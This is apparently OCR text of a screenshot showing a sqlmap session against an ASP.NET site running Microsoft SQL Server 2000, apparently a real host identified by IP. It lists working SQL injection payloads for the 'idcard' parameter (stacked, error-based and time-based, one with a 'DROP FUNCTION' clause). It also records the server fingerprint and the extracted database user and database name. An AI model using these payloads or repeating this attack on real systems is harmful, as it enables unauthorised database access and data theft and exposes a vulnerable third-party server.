 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
Parameter: idcard (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: idcard=a'; IF(6551=6551) SELECT 6551 ELSE DROP FUNCTION URgp--
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: idcard=-3744' OR 2312=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(
107)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (2312=2312) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(112)+CHAR(113))) AND 'WxQZ'='WxQZ
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: idcard=a'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: idcard=a' WAITFOR DELAY '0:0:5'--
---
[23:26:35] [INFO] testing Microsoft SQL Server
[23:26:35] [INFO] confirming Microsoft SQL Server
[23:26:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[23:26:36] [INFO] fetching current user
[23:26:36] [INFO] retrieved: anmai
current user: 'anmai'
[23:26:36] [INFO] fetching current database
[23:26:37] [INFO] retrieved: TEACHERTABLE
current database: 'TEACHERTABLE'
[23:26:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[23:26:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.78.241.80'
[*] shutting down at 23:26:37